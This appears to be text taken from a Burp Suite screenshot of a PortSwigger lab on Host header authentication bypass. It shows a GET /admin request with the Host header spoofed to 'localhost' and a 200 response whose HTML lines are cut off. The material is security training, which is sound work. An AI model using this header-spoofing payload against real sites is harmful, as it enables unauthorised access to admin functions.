 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: localhost
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "Linux"
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=Ve0gS1JtJsUfPI2ePEQc8k0K2F
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3089
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academ
12 <link href=/resources/css/labs.css rel=sty
13 <title>
Host header authentication bypass
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHe
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>